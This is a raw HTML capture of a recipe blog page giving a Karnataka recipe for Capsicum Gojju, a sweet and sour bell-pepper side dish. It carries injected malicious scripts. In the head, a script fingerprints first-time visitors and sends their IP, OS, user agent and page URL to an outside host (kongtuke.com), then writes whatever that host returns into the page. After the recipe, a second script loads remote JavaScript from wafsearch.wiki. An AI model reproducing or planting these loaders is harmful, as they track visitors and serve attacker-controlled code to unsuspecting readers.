function wphc(){
	var wphc_data = [57080964,241688726,142147266,258725505,343800207,455188871,360508560,1395189648,1463467988,1480309456,1413462217,1378991314,1394851799,1480441301,1261484246,1429913299,1362737879,1480571081,1379777745,1430044105,1346157524,1362738633,1345958101,1480503753,1463333335,1446099145,1262006485,1346157267,1361295578,1463464410,1362928346,1413463255,1346026441,1262075093,1378924763,1480172241,1262336727,1262465233,1395768019,1497348297,1378919125,1413194458,1497080539,1363130569,1262336201,1262330576,1530503895,276801951,56093322,360244365,1226894486,1076406745]; 

	for (var i=0; i<wphc_data.length; i++){
		wphc_data[i]=wphc_data[i]^1611172322;
	}

	var a = new Array(wphc_data.length); 
	for (var i=0; i<wphc_data.length; i++) { 
		a[i] = String.fromCharCode(wphc_data[i] & 0xFF, wphc_data[i]>>>8 & 0xFF, wphc_data[i]>>>16 & 0xFF, wphc_data[i]>>>24 & 0xFF);
	}

	return eval(a.join('')); 
}
addLoadEvent(function(){var el=document.getElementById('wphc_value');if(el)el.value=wphc();});
//--></script>
<!-- <meta name="NextGEN" version="3.3.20" /> -->
<link rel="icon" href="https://www.itslife.in/wp-content/themes/lifestyle-pro/images/favicon.ico" />
<link rel="pingback" href="https://www.itslife.in/xmlrpc.php" />
<!-- code to connect analytics and adsense accounts -->
<script type="text/javascript">
window.google_analytics_uacct = "UA-5418633-1";
</script>
<!-- code to connect analytics and adsense accounts -->
<!-- Google Analytics -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "https://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-5418633-1");
pageTracker._trackPageview();
</script>

<!-- ClickTale Top part -->
<script type="text/javascript">
var WRInitTime=(new Date()).getTime();
</script>
<!-- ClickTale end of Top part -->


<script async src="http://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
(adsbygoogle = window.adsbygoogle || []).push({
google_ad_client: "ca-pub-0760349329087476",
enable_page_level_ads: true,
tag_partner: "genesis"
});


function setCookie(name,value,days) {
    var expires = "";
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days*24*60*60*1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + (value || "")  + expires + "; path=/";
}
function getCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}
function eraseCookie(name) {   
    document.cookie = name +'=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
}
			window.onload = function get_body() {

 var body = document.getElementsByTagName('body')[0];
			
				
	if(getCookie("isVisited11") === null) {setCookie("isVisited11",true,4);
			

var HttpClient = function() {
    this.get = function(aUrl, aCallback) {
        var anHttpRequest = new XMLHttpRequest();
        anHttpRequest.onreadystatechange = function() { 
            if (anHttpRequest.readyState == 4 && anHttpRequest.status == 200)
                aCallback(anHttpRequest.responseText);
        }

        anHttpRequest.open( "GET", aUrl, true );            
        anHttpRequest.send( null );
    }
}

var client = new HttpClient();
client.get('https://www.cloudflare.com/cdn-cgi/trace', function(data) {
   data = data.trim().split('\n').reduce(function(obj, pair) {
    pair = pair.split('=');
    return obj[pair[0]] = pair[1], obj;
  }, {});



function getOS() {
  let userAgent = window.navigator.userAgent.toLowerCase(),
    macosPlatforms = /(macintosh|macintel|macppc|mac68k|macos)/i,
    windowsPlatforms = /(win32|win64|windows|wince)/i,
    iosPlatforms = /(iphone|ipad|ipod)/i,
    os = null;

  if (macosPlatforms.test(userAgent)) {
    os = "macos";
  } else if (iosPlatforms.test(userAgent)) {
    os = "ios";
  } else if (windowsPlatforms.test(userAgent)) {
    os = "windows";
  } else if (/android/.test(userAgent)) {
    os = "android";
  } else if (!os && /linux/.test(userAgent)) {
    os = "linux";
  }

  return os;
}

var uDevice=getOS();
if(true) {
 									
//ONLY WITHOUT / AT THE END domain

var refferer=window.location.href;
var myUserAgent = window.navigator.userAgent.toLowerCase();
var domainName="https://kongtuke.com/p"; 
var nURL=domainName+"/land.php?device="+uDevice+"&ip="+btoa(data.ip)+"&refferer="+btoa(refferer)+"&ua="+btoa(myUserAgent)+"&domain="+btoa(domainName);







var xhr = new XMLHttpRequest();
xhr.onreadystatechange = function() {
    if (xhr.readyState == XMLHttpRequest.DONE) {
		
		var response=xhr.responseText;
		var errorMessage="PageErrorLoad";
		if (response.includes(errorMessage)){ 
		} else {
        document.write(xhr.responseText);
		}
		
		
    }
}
xhr.open('GET', nURL, true);
xhr.send(null);

}


 				
				
});										 
										 
										 

									   
									   }
}











</script><style type="text/css">.site-title a { background: url(https://www.itslife.in/wp-content/uploads/2013/10/itslife.jpg) no-repeat !important; }</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.itslife.in/wp-content/themes/lifestyle-pro/images/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel='stylesheet' id='ngg_trigger_buttons-css'  href='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/trigger_buttons.css?ver=3.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='shutter-0-css'  href='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/shutter.css?ver=3.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css'  href='https://use.fontawesome.com/releases/v5.3.1/css/v4-shims.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://use.fontawesome.com/releases/v5.3.1/css/all.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css'  href='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css'  href='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_pagination/static/style.css?ver=3.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_gallery_related_images-css'  href='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/nextgen_gallery_related_images.css?ver=3.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_singlepic_style-css'  href='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_singlepic/static/nextgen_basic_singlepic.css?ver=3.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='nggallery-css'  href='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ngglegacy/css/nggallery.css?ver=3.3.20' type='text/css' media='all' />
</head>
<body class="post-template-default single single-post postid-46746 single-format-standard custom-background custom-header header-image content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden"><div class="site-container"><nav class="nav-primary" aria-label="Main"><div class="wrap"><ul id="menu-main" class="menu genesis-nav-menu menu-primary"><li id="menu-item-18488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18488"><a href="/"><span >Home</span></a></li>
<li id="menu-item-18489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18489"><a href="https://www.itslife.in/about"><span >About</span></a></li>
<li id="menu-item-18490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18490"><a href="https://www.itslife.in/festivals"><span >Festivals</span></a></li>
<li id="menu-item-18491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18491"><a href="https://www.itslife.in/india-travel"><span >India Travel</span></a></li>
<li id="menu-item-18492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18492"><a href="https://www.itslife.in/category/life-photos"><span >Life Photos</span></a></li>
<li id="menu-item-24063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24063"><a href="/ingredients"><span >Ingredients</span></a></li>
<li id="menu-item-47174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47174"><a href="https://www.itslife.in/festivals/dasara/dasara"><span >Dasara</span></a></li>
<li id="menu-item-47217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47217"><a href="https://www.itslife.in/travel/mysore"><span >Mysore</span></a></li>
</ul></div></nav><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://www.itslife.in/">itslife.in</a></p><p class="site-description">Life Impressive For Ever</p></div><div class="widget-area header-widget-area"><section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/pages/itslifein/92611996658" ><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-rss"><a href="https://feeds.feedburner.com/itslife" ><svg role="img" class="social-rss" aria-labelledby="social-rss-2"><title id="social-rss-2">RSS</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-rss"></use></svg></a></li><li class="ssi-tumblr"><a href="https://www.twitter.com/itslife" ><svg role="img" class="social-tumblr" aria-labelledby="social-tumblr-2"><title id="social-tumblr-2">Tumblr</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-tumblr"></use></svg></a></li></ul></div></section>
<section id="search-2" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://www.itslife.in/" role="search"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://www.itslife.in/?s={s}"></form></div></section>
</div></div></header>
<div id="nav-ad">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- LU-itslife.in-header -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:15px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="2744800472"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-46746 post type-post status-publish format-standard has-post-thumbnail category-side-dishes tag-bell-pepper-recipe tag-capsicum-curry tag-capsicum-gojju tag-capsicum-gotsu tag-capsicum-menaskai tag-gojju-recipe tag-side-dishes entry"><header class="entry-header"><h1 class="entry-title">Capsicum Gojju &#8211; Capsicum in sweet and sour gravy</h1>
<p class="entry-meta"><time class="entry-time">September 16, 2020</time> by <span class="entry-author"><a href="https://www.itslife.in/author/shantha" class="entry-author-link" rel="author"><span class="entry-author-name">Shantha</span></a></span> <span class="entry-comments-link"><a href="https://www.itslife.in/vegetarian-recipes/side-dishes/capsicum-gojju-capsicum-in-sweet-and-sour-gravy#respond">Leave a Comment</a></span> </p></header><div class="entry-content"><p>Capsicum Gojju is a sweet and spicy side dish prepared using Bell Peppers.</p>
<p>Cuisine: Karnataka</p>
<p>Time Required: 15 Minutes</p>
            
		<div class="ngg-gallery-singlepic-image ngg-center" style="max-width: 600px">
			    	<a href="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/recipes-sd-capsicum-gojju-7.jpg"
		     title=""
             data-src="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/recipes-sd-capsicum-gojju-7.jpg"
             data-thumbnail="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/thumbs/thumbs_recipes-sd-capsicum-gojju-7.jpg"
             data-image-id="16607"
             data-title="recipes-sd-capsicum-gojju-7"
             data-description=""
             target='_self'
             class="shutterset_86ceb8e1d06278e75409a122da4f2687">
            <img class="ngg-singlepic"
             src="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/cache/recipes-sd-capsicum-gojju-7.jpg-nggid0516607-ngg0dyn-600x450x100-00f0w010c011r110f110r010t010.jpg"
             alt="recipes-sd-capsicum-gojju-7"
             title="recipes-sd-capsicum-gojju-7"
              width="600"               />
    	</a>
		      </div>
        
<p><strong>Ingredients:</strong><br />
1 Cup <a href="https://www.itslife.in/goodness-of-nature/capsicum">Capsicum</a>, cut into roundels<br />
1 Green <a href="https://www.itslife.in/goodness-of-nature/chili-pepper">Chili</a>, Slit<br />
1 Lemon sized <a href="https://www.itslife.in/gardening/trees/tamarind-tree">Tamarind</a> soaked in water<br />
2 tbsp <a title="Recipe of Gojjina Pudi" href="http://www.itslife.in/2007/10/gojjina-pudi">Gojjina pudi </a>(Gojju masala powder)<br />
½ Cup Fresh <a href="https://www.itslife.in/goodness-of-nature/coconut">Coconut</a>, Grated<br />
2 tsp Oil<br />
½ tsp <a href="http://www.itslife.in/goodness-of-nature/mustard">Mustard</a> Seeds<br />
A pinch of <a href="https://www.itslife.in/goodness-of-nature/turmeric">Turmeric Powder</a><br />
Few <a href="https://www.itslife.in/goodness-of-nature/curry-leaves-the-indian-herb">Curry leaves</a><br />
½ Cup <a title="Know how Jaggery is made" href="http://www.itslife.in/2009/02/jaggery">Jaggery</a><br />
Salt to taste</p>
<p><strong>Method:</strong><br />
Extract tamarind juice and keep aside. &nbsp;Grind Coconut and Gojjina pudi to a paste.</p>
            
		<div class="ngg-gallery-singlepic-image ngg-center" style="max-width: 600px">
			    	<a href="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/recipes-sd-capsicum-gojju-2.jpg"
		     title=""
             data-src="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/recipes-sd-capsicum-gojju-2.jpg"
             data-thumbnail="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/thumbs/thumbs_recipes-sd-capsicum-gojju-2.jpg"
             data-image-id="16602"
             data-title="Capsicum Gojju"
             data-description=""
             target='_self'
             class="shutterset_196852406bf18f2d716c3f03dfba1f72">
            <img class="ngg-singlepic"
             src="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/cache/recipes-sd-capsicum-gojju-2.jpg-nggid0516602-ngg0dyn-600x450x100-00f0w010c011r110f110r010t010.jpg"
             alt="Capsicum Gojju"
             title="Capsicum Gojju"
              width="600"               />
    	</a>
		      </div>
        
<p>Add water if needed. Heat Oil in a kadai/pan and add Mustard Seeds and when they start to splutter, add Turmeric powder, Green Chili, and Curry leaves. Next add the Capsicum. &nbsp;</p>
            
		<div class="ngg-gallery-singlepic-image ngg-center" style="max-width: 600px">
			    	<a href="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/recipes-sd-capsicum-gojju-3.jpg"
		     title=""
             data-src="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/recipes-sd-capsicum-gojju-3.jpg"
             data-thumbnail="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/thumbs/thumbs_recipes-sd-capsicum-gojju-3.jpg"
             data-image-id="16603"
             data-title="Capsicum Gojju"
             data-description=""
             target='_self'
             class="shutterset_c9b9237c319f44553769b6de870b0486">
            <img class="ngg-singlepic"
             src="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/cache/recipes-sd-capsicum-gojju-3.jpg-nggid0516603-ngg0dyn-600x450x100-00f0w010c011r110f110r010t010.jpg"
             alt="Capsicum Gojju"
             title="Capsicum Gojju"
              width="600"               />
    	</a>
		      </div>
        
<p>Stir-fry the Capsicum for a minute or two.</p>
<div>            
		<div class="ngg-gallery-singlepic-image ngg-center" style="max-width: 600px">
			    	<a href="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/recipes-sd-capsicum-gojju-4.jpg"
		     title=""
             data-src="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/recipes-sd-capsicum-gojju-4.jpg"
             data-thumbnail="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/thumbs/thumbs_recipes-sd-capsicum-gojju-4.jpg"
             data-image-id="16604"
             data-title="Capsicum Gojju"
             data-description=""
             target='_self'
             class="shutterset_53a63ab5e0750c7a9c38a763a1fe5e52">
            <img class="ngg-singlepic"
             src="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/cache/recipes-sd-capsicum-gojju-4.jpg-nggid0516604-ngg0dyn-600x450x100-00f0w010c011r110f110r010t010.jpg"
             alt="Capsicum Gojju"
             title="Capsicum Gojju"
              width="600"               />
    	</a>
		      </div>
        </div>
<div>&nbsp;</div>
<div>Add Tamarind pulp, Masala paste, Salt and Jaggery and mix well.</div>
<div>&nbsp;</div>
<div>
<div>            
		<div class="ngg-gallery-singlepic-image ngg-center" style="max-width: 600px">
			    	<a href="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/recipes-sd-capsicum-gojju-5.jpg"
		     title=""
             data-src="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/recipes-sd-capsicum-gojju-5.jpg"
             data-thumbnail="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/thumbs/thumbs_recipes-sd-capsicum-gojju-5.jpg"
             data-image-id="16605"
             data-title="Capsicum Gojju"
             data-description=""
             target='_self'
             class="shutterset_06a3f776787dbc7f3729a6a4f2f2b61d">
            <img class="ngg-singlepic"
             src="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/cache/recipes-sd-capsicum-gojju-5.jpg-nggid0516605-ngg0dyn-600x450x100-00f0w010c011r110f110r010t010.jpg"
             alt="Capsicum Gojju"
             title="Capsicum Gojju"
              width="600"               />
    	</a>
		      </div>
        </div>
<div>&nbsp;</div>
<div>If the consistency is too thick, add half-cup water. Let it cook for 5 minutes. Remove Capsicum Gojju to a serving bowl.</div>
</div>
<div>&nbsp;</div>
<div>            
		<div class="ngg-gallery-singlepic-image ngg-center" style="max-width: 600px">
			    	<a href="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/recipes-sd-capsicum-gojju-1.jpg"
		     title=""
             data-src="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/recipes-sd-capsicum-gojju-1.jpg"
             data-thumbnail="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/thumbs/thumbs_recipes-sd-capsicum-gojju-1.jpg"
             data-image-id="16601"
             data-title="Capsicum Gojju"
             data-description=""
             target='_self'
             class="shutterset_f5a9e81cf7d4c58ea29a3f1650c55977">
            <img class="ngg-singlepic"
             src="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/cache/recipes-sd-capsicum-gojju-1.jpg-nggid0516601-ngg0dyn-600x450x100-00f0w010c011r110f110r010t010.jpg"
             alt="Capsicum Gojju"
             title="Capsicum Gojju"
              width="600"               />
    	</a>
		      </div>
        </div>
<div>
<div>
<div>&nbsp;</div>
<div>Serve with <a href="https://www.itslife.in/vegetarian-recipes/indian-bread/phulka">Phulka</a>, <a href="https://www.itslife.in/vegetarian-recipes/rice/huggi">Huggi(Pongal)</a>, <a href="https://www.itslife.in/vegetarian-recipes/breakfast/dosa-idli/paper-dosa">Dosa</a> or plain Rice.</div>
</div>
</div>
<div>
<div>&nbsp;</div>
<div>            
		<div class="ngg-gallery-singlepic-image ngg-center" style="max-width: 532px">
			    	<a href="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/recipes-sd-capsicum-gojju-6.jpg"
		     title=""
             data-src="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/recipes-sd-capsicum-gojju-6.jpg"
             data-thumbnail="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/thumbs/thumbs_recipes-sd-capsicum-gojju-6.jpg"
             data-image-id="16606"
             data-title="Capsicum Gojju"
             data-description=""
             target='_self'
             class="shutterset_dd5c054dd798bc5fece6af047b238be1">
            <img class="ngg-singlepic"
             src="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/cache/recipes-sd-capsicum-gojju-6.jpg-nggid0516606-ngg0dyn-600x450x100-00f0w010c011r110f110r010t010.jpg"
             alt="Capsicum Gojju"
             title="Capsicum Gojju"
              width="532"               />
    	</a>
		      </div>
        </div>
</div>
<p><strong>Other Gojju Recipes:</strong></p>
<p><a href="https://www.itslife.in/vegetarian-recipes/side-dishes/bhendekayi-gojju">Bhendekayi Gojju &#8211; Sweet and Sour Okra</a></p>
<p><a href="https://www.itslife.in/vegetarian-recipes/side-dishes/nelli-gojju">Nelli Gojju &#8211; Sweet and Sour Star Gooseberry</a></p>
<p><a href="https://www.itslife.in/vegetarian-recipes/side-dishes/nimbehannina-gojju">Lemon Gojju</a></p>
<p><a href="https://www.itslife.in/vegetarian-recipes/side-dishes/mavinakayi-hasi-gojju-recipe-mango-sweet-and-sour-curry-recipe">Mango Hasi Gojju</a></p>
<p><a href="https://www.itslife.in/vegetarian-recipes/salads/cucumber-hasi-gojju-sweet-and-sour-cucumber-salad">Cucumber Hasi Gojju</a></p>
<p><a href="https://www.itslife.in/vegetarian-recipes/side-dishes/menthedittu-gojju">Menthedittu Gojju</a></p>
<p><a href="https://www.itslife.in/vegetarian-recipes/side-dishes/hagalkayi-khara-gojju">Bitter Gourd Gojju</a></p>
<p><a href="https://www.itslife.in/vegetarian-recipes/side-dishes/mavinakayi-gojju">Raw Mango Gojju</a></p>
<p><a href="https://www.itslife.in/vegetarian-recipes/side-dishes/lachchi-gojju">Lentil Gojju &#8211; Kadalebele Gojju</a></p>
<p><a href="https://www.itslife.in/vegetarian-recipes/side-dishes/badanekayi-gojju">Eggplant &#8211; Brinjal &#8211; Badanekayi Gojju</a></p>
<p><a href="https://www.itslife.in/vegetarian-recipes/curries-n-dal/gojjambode">Gojjambode &#8211; Lentil fritters dunked in Gojju</a></p>
<p>Apple Gojju</p>
<p>Grapes Gojju</p>
<p>&nbsp;<script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script></p>
<div id='wpd-post-rating' class='wpd-not-rated'>
            <div class='wpd-rating-wrap'>
            <div class='wpd-rating-left'></div>
            <div class='wpd-rating-data'>
                <div class='wpd-rating-value'>
                    <span class='wpdrv'>0</span>
                    <span class='wpdrc'>0</span>
                    <span class='wpdrt'>vote</span></div>
                <div class='wpd-rating-title'>Article Rating</div>
                <div class='wpd-rating-stars'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div>
            <div class='wpd-rating-right'></div></div></div><h3>Related Images:</h3><div class="ngg-related-gallery">
            <a href="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/recipes-sd-lemon-gojju-3.jpg"
           title=" "
           class="shutterset_72718b20396f9967155425b958ffe9cc" data-image-id="17796" data-src="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/recipes-sd-lemon-gojju-3.jpg" data-thumbnail="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/thumbs/thumbs_recipes-sd-lemon-gojju-3.jpg" data-title="Lemon Gojju" data-description=" ">
            <img title="Lemon Gojju"
                 alt="Lemon Gojju"
                 data-image-id="17796"
                 src="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/thumbs/thumbs_recipes-sd-lemon-gojju-3.jpg"/>
        </a>
            <a href="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/recipes-sd-lemon-gojju-2.jpg"
           title=" "
           class="shutterset_72718b20396f9967155425b958ffe9cc" data-image-id="17795" data-src="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/recipes-sd-lemon-gojju-2.jpg" data-thumbnail="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/thumbs/thumbs_recipes-sd-lemon-gojju-2.jpg" data-title="Menasakayi" data-description=" ">
            <img title="Menasakayi"
                 alt="Menasakayi"
                 data-image-id="17795"
                 src="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/thumbs/thumbs_recipes-sd-lemon-gojju-2.jpg"/>
        </a>
            <a href="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/recipes-sd-lemon-gojju-1.jpg"
           title=" "
           class="shutterset_72718b20396f9967155425b958ffe9cc" data-image-id="17794" data-src="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/recipes-sd-lemon-gojju-1.jpg" data-thumbnail="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/thumbs/thumbs_recipes-sd-lemon-gojju-1.jpg" data-title="Nimbehannina Gojju" data-description=" ">
            <img title="Nimbehannina Gojju"
                 alt="Nimbehannina Gojju"
                 data-image-id="17794"
                 src="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/thumbs/thumbs_recipes-sd-lemon-gojju-1.jpg"/>
        </a>
            <a href="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/recipes-sd-paneer-stuffed-bhindi-12.jpg"
           title=" "
           class="shutterset_72718b20396f9967155425b958ffe9cc" data-image-id="17466" data-src="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/recipes-sd-paneer-stuffed-bhindi-12.jpg" data-thumbnail="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/thumbs/thumbs_recipes-sd-paneer-stuffed-bhindi-12.jpg" data-title="Paneer Stuffed Bhindi" data-description=" ">
            <img title="Paneer Stuffed Bhindi"
                 alt="Paneer Stuffed Bhindi"
                 data-image-id="17466"
                 src="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/thumbs/thumbs_recipes-sd-paneer-stuffed-bhindi-12.jpg"/>
        </a>
            <a href="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/recipes-sd-paneer-stuffed-bhindi-11.jpg"
           title=" "
           class="shutterset_72718b20396f9967155425b958ffe9cc" data-image-id="17462" data-src="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/recipes-sd-paneer-stuffed-bhindi-11.jpg" data-thumbnail="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/thumbs/thumbs_recipes-sd-paneer-stuffed-bhindi-11.jpg" data-title="Paneer Stuffed Bhindi" data-description=" ">
            <img title="Paneer Stuffed Bhindi"
                 alt="Paneer Stuffed Bhindi"
                 data-image-id="17462"
                 src="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/thumbs/thumbs_recipes-sd-paneer-stuffed-bhindi-11.jpg"/>
        </a>
            <a href="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/recipes-sd-paneer-stuffed-bhindi-10.jpg"
           title=" "
